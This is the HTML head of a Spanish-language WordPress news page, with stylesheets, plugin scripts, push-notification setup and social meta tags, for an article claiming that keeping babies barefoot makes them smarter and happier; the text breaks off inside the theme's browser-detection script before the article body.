

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enlineadirecta.info/2022/08/16/traer-a-tu-bebe-descalzo-hara-que-crezca-mas-inteligente-y-feliz/
body_size: 28309
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]-->
<head>
    <title>Traer a tu bebé descalzo hará que crezca más inteligente y feliz | EnLíneaDirecta.info</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://enlineadirecta.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://enlineadirecta.info/wp-content/uploads/2020/08/FAVICO.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EnLíneaDirecta.info &raquo; Feed" href="https://enlineadirecta.info/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2022%2F08%2F16%2Ftraer-a-tu-bebe-descalzo-hara-que-crezca-mas-inteligente-y-feliz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2022%2F08%2F16%2Ftraer-a-tu-bebe-descalzo-hara-que-crezca-mas-inteligente-y-feliz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ssb-front-css-css' href='https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://enlineadirecta.info/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://enlineadirecta.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.0.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://enlineadirecta.info/wp-admin/admin-ajax.php","fb_share_nonce":"c0494cc8ca"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.0.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.4" id="ppress-select2-js"></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://enlineadirecta.info/wp-content/uploads/2022/08/descalzo.jpeg"><meta name="msapplication-TileImage" content="https://enlineadirecta.info/wp-content/uploads/2022/08/descalzo.jpeg">
<meta property="og:image" content="https://enlineadirecta.info/wp-content/uploads/2022/08/descalzo.jpeg"><meta property="og:image:secure_url" content="https://enlineadirecta.info/wp-content/uploads/2022/08/descalzo.jpeg"><meta property="og:image:width" content="800"><meta property="og:image:height" content="600"><meta property="og:image:alt" content="descalzo"><meta property="og:image:type" content="image/jpeg"><meta property="og:image" content="https://img.youtube.com/vi/ZpSnHjeeOsE/maxresdefault.jpg"><meta property="og:image:secure_url" content="https://img.youtube.com/vi/ZpSnHjeeOsE/maxresdefault.jpg"><meta property="og:image:width" content="1280"><meta property="og:image:height" content="720"><meta property="og:image:type" content="image/jpeg"><meta property="og:video" content="https://youtu.be/ZpSnHjeeOsE"><meta property="og:description" content="Nadie puede negar que los zapatos de beb&eacute;s son la cosa m&aacute;s tierna que&nbsp;hay. Antes de que mi beb&eacute; naciera yo ya le hab&iacute;a comprado m&aacute;s zapatitos&nbsp;de los que mi esposo tiene en su cl&oacute;set. Pero un&nbsp;estudio&nbsp;de la&nbsp;Universidad Complutense de Madrid&nbsp;demostr&oacute; que&nbsp;calzar a un ni&ntilde;o&nbsp;desde muy temprana edad puede&nbsp;afectar&nbsp;el&nbsp;desarrollo&nbsp;de su inteligencia&nbsp;y&nbsp;motricidad. En pocas palabras, entre..."><meta property="og:type" content="article"><meta property="og:locale" content="es"><meta property="og:site_name" content="EnLíneaDirecta.info"><meta property="og:title" content="Traer a tu bebé descalzo hará que crezca más inteligente y feliz"><meta property="og:url" content="https://enlineadirecta.info/2022/08/16/traer-a-tu-bebe-descalzo-hara-que-crezca-mas-inteligente-y-feliz/"><meta property="og:updated_time" content="2022-08-16T06:05:52-05:00">
<meta property="article:tag" content="Salud"><meta property="article:published_time" content="2022-08-16T11:05:52+00:00"><meta property="article:modified_time" content="2022-08-16T11:05:52+00:00"><meta property="article:section" content="Salud"><meta property="article:author:first_name" content="Admin/ELD"><meta property="article:author:username" content="Admin/ELD">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:player" content="https://youtu.be/ZpSnHjeeOsE"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://enlineadirecta.info/wp-content/uploads/2022/08/descalzo.jpeg"><meta property="twitter:image:alt" content="descalzo"><meta property="twitter:title" content="Traer a tu bebé descalzo hará que crezca más inteligente y feliz"><meta property="twitter:description" content="Nadie puede negar que los zapatos de beb&eacute;s son la cosa m&aacute;s tierna que&nbsp;hay. Antes de que mi beb&eacute; naciera yo ya le hab&iacute;a comprado m&aacute;s zapatitos&nbsp;de los que..."><meta property="twitter:url" content="https://enlineadirecta.info/2022/08/16/traer-a-tu-bebe-descalzo-hara-que-crezca-mas-inteligente-y-feliz/">
<meta itemprop="image" content="https://enlineadirecta.info/wp-content/uploads/2022/08/descalzo.jpeg"><meta itemprop="name" content="Traer a tu bebé descalzo hará que crezca más inteligente y feliz"><meta itemprop="description" content="Nadie puede negar que los zapatos de beb&eacute;s son la cosa m&aacute;s tierna que&nbsp;hay. Antes de que mi beb&eacute; naciera yo ya le hab&iacute;a comprado m&aacute;s zapatitos&nbsp;de los que mi esposo tiene en su cl&oacute;set. Pero un&nbsp;estudio&nbsp;de la&nbsp;Universidad Complutense de Madrid&nbsp;demostr&oacute; que&nbsp;calzar a un ni&ntilde;o&nbsp;desde muy temprana edad puede&nbsp;afectar&nbsp;el&nbsp;desarrollo&nbsp;de su inteligencia&nbsp;y&nbsp;motricidad. En pocas palabras, entre..."><meta itemprop="datePublished" content="2022-08-16"><meta itemprop="dateModified" content="2022-08-16T11:05:52+00:00"><meta itemprop="author" content="Admin/ELD"><meta itemprop="tagline" content="La única línea es que no tenemos línea">
<meta property="profile:first_name" content="Admin/ELD"><meta property="profile:username" content="Admin/ELD">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://enlineadirecta.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enlineadirecta.info/wp-json/wp/v2/posts/587730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enlineadirecta.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://enlineadirecta.info/2022/08/16/traer-a-tu-bebe-descalzo-hara-que-crezca-mas-inteligente-y-feliz/" />
<link rel='shortlink' href='https://enlineadirecta.info/?p=587730' />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.0.0 -->
<meta property="og:title" content="Traer a tu bebé descalzo hará que crezca más inteligente y feliz - EnLíneaDirecta.info" />
<meta property="og:description" content="Nadie puede negar que los zapatos de bebés son la cosa más tierna que hay. Antes de que mi bebé naciera yo ya le había comprado más zapatitos de los que mi esposo tiene en su clóset.

Pero un estudio de la Universidad Complutense de Madrid demostró que calzar a un niño desde muy temprana edad puede afectar el desarrollo de su inteligencia y motricidad.
En pocas palabras, entre más tiempo pase un niño descalzo, más inteligente será.
Pero, ¿por" />
<meta property="og:url" content="https://enlineadirecta.info/2022/08/16/traer-a-tu-bebe-descalzo-hara-que-crezca-mas-inteligente-y-feliz/" />
<meta property="og:site_name" content="EnLíneaDirecta.info" />
<meta property="og:image" content="https://enlineadirecta.info/wp-content/uploads/2022/08/descalzo.jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Nadie puede negar que los zapatos de bebés son la cosa más tierna que hay. Antes de que mi bebé naciera yo ya le había comprado más zapatitos de los que mi esposo tiene en su clóset.

Pero un estudio de la Universidad Complutense de Madrid demostró que calzar a un niño desde muy temprana edad puede afectar el desarrollo de su inteligencia y motricidad.
En pocas palabras, entre más tiempo pase un niño descalzo, más inteligente será.
Pero, ¿por" />
<meta name="twitter:title" content="Traer a tu bebé descalzo hará que crezca más inteligente y feliz - EnLíneaDirecta.info" />
<meta property="twitter:image" content="https://enlineadirecta.info/wp-content/uploads/2022/08/descalzo.jpeg" />

<!--
This site is protected by WP-CopyRightPro
Copyright 2012  Wp-CopyRightPro, IN  (http://wp-copyrightpro.com/)
-->


<!-- EVITAR CLICK DERECHO-->

<!-- SELECCION DE TEXTO-->


<!-- EVITAR IFRAME-->


<!-- EVITAR DRAG AND DROP-->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"10a20bb720","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/enlineadirecta.info\/wp-admin\/","wpRestNonce":"10a20bb720","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://enlineadirecta.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6c4ac067-6d1a-48d5-8353-31f6d8892143';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "¡Gracias por suscribirte!";
oneSignal_options['welcomeNotification']['message'] = "Recibirás notificaciones sobre lo más importante que acontece en Tamaulipas";
oneSignal_options['path'] = "https://enlineadirecta.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "EnLineaDirecta.info";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Desea recibir notificaciones por parte de EnLineaDirecta.info?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://enlineadirecta.info/2022/08/16/traer-a-tu-bebe-descalzo-hara-que-crezca-mas-inteligente-y-feliz/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

